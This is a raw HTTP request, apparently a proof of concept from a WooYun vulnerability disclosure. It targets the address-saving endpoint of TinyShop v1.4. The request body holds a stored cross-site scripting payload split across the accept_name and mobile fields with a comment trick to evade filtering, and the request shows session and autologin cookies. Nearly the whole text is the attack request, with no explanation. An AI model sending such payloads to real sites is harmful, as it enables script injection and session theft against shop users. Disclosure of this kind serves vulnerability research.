 POST /Tinyshopv1.4/index.php?con=simple&act=address_save HTTP/1.1
Host: demo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://demo.com/Tinyshopv1.4/index.php?con=simple&act=address_other
Cookie: Hm_lvt_f5127c6793d40d199f68042b8a63e725=1429006370,1429179052,1429183633,1429245387;
CNZZDATA1670348=cnzz_eid%3D1075282195-1427607763-%26ntime%3D1429175957; PHPSESSID=svfvie5gi2fsm3d8a8jp9lj5g1;
Hm_lpvt_f5127c6793d40d199f68042b8a63e725=1429245520; safecode=1; Tiny_autologin=a802045fe40TgwMDAwNzgwMmJtMTwyNTsOMjJkOWJlMDAwa
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
province=110000&city=110100&county=110101&zip=417631&addr=LoveHome&accept_name=p1<script>x=/*&mobile=*/"<scr"</script>&phone=
www.wooyun.org